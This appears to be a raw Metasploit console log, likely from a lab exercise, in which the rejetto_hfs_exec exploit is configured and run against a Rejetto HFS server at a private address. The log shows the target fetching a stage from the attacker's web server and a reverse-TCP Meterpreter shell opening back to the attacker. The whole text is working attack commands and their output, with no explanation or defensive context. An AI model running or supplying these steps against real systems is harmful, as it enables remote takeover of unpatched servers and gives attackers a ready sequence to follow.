 msf6 > use 0
sh[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/usi
ng-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must
be an address on the local machine or 0.0.0.0 to listen on a
ll addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly genera
ted)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.0.2.13
RHOSTS => 10.0.2.13
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Using URL: http://10.0.2.15:8080/wZWCN7
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /wZWCN7
[*] Sending stage (177734 bytes) to 10.0.2.13
[!] Tried to delete %TEMP%\iUByS.vbs, unknown result
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.13:49163) at 2025-05-13 04:23:21 -0400
[*] Server stopped.
meterpreter >